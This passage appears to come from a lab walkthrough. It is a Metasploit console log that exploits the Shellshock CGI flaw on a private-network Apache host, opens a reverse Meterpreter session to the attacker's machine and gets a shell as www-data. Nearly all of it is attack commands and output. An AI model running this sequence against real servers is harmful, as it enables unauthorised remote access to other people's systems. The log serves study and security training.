 View the full module info with the info, or info -d command.
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/hello.sh
targeturi => /cgi-bin/hello.sh
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.110.135:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1079144 bytes) to 192.168.110.145
[*] Meterpreter session 1 opened (192.168.110.135:4444 -> 192.168.110.145:54990) at 2026-10-27 23:05:18 +0800
meterpreter > shell
Process 17504 created.
Channel 1 created.
whoami
www-data